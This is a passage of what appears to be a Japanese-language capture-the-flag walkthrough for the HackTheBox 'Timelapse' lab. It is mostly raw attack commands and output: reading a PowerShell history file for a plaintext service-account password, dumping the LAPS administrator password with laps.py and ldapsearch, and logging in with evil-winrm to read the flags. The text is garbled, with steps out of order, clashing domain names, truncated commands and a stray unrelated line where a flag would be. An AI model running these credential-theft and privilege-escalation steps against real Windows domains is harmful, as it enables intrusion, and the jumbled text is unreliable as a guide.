

download C:\Users\legacyy\AppData\Roaming\Microsoft\windows\Powershell\psreadline\consolehost_history.txt

download /home/kali/lab-Timelapse/ consolehost_history.txt

┌──(kali ㉿ kali)-[~/lab-Timelapse]

└─$ cat 'C:\Users\legacyy\AppData\Roaming\Microsoft\windows\Powershell\psreadline\consolehost_history.txt'

whoami

ipconfig /all

netstat -ano |select-string LIST

$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck

$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force

$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)

invoke-command -computername localhost -credential $c -port 5986 -usessl -

SessionOption $so -scriptblock {whoami}

get-aduser -filter * -properties *

exit

[*] Nmap: 389/tcp 開いている ldap Microsoft Windows Active Directory LDAP (ドメイン: timelapse.htb0., サイト: Default-First-Site-Name)

python3 laps.py -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' -d timelapse.htb0.,

evil-winrm -i 10.10.11.152 -S -c cert.crt -k prv.key -p -u

thuglegacy



ログイン Administrator アカウント

┌──(kali ㉿ kali)-[~/lab-Timelapse]

└─$ evil-winrm -i 10.10.11.152 -S -u 'Administrator' -p '0LCPWoDr(#3M[TS,&5@5V9M@'

ldapsearch -x -h 10.10.11.152 -D "svc_deploy" -w E3R$Q62^12p7PLlC%KWaxuaV -b "dc=sittingduck,dc=info" "(ms-MCS-AdmPwd=*)" ms-MCS-AdmPwd

┌──(kali ㉿ kali)-[~/lab-Timelapse]

└─$ python3 laps.py -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' -l 10.10.11.152 -d timelapse.htb

DC01$:0LCPWoDr(#3M[TS,&5@5V9M@

モード 最終書き込み時間 長さ 名前

---- ------------- ------ ----

-ar--- 4/4/2022 3:50 AM 34 user.txt

=================================================================

Evil-WinRM PS C:\Users\legacyy\desktop> cat user.txt

43cc9acf735c42c3aaefe8acb6de6431

Evil-WinRM PS C:\users\trx\desktop> ls

ディレクトリ: C:\users\trx\desktop

モード 最終書き込み時間 長さ 名前

---- ------------- ------ ----

-ar--- 4/4/2022 3:50 AM 34 root.txt

Evil-WinRM PS C:\users\trx\desktop> cat root.txt

apt-get install argparse